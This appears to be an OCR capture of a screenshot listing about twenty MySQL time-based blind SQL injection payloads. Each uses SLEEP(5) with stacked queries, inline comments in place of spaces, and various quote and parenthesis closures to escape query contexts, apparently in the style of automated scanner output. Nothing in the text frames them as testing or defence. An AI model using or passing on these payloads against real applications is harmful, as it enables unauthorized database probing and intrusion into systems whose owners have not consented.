
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO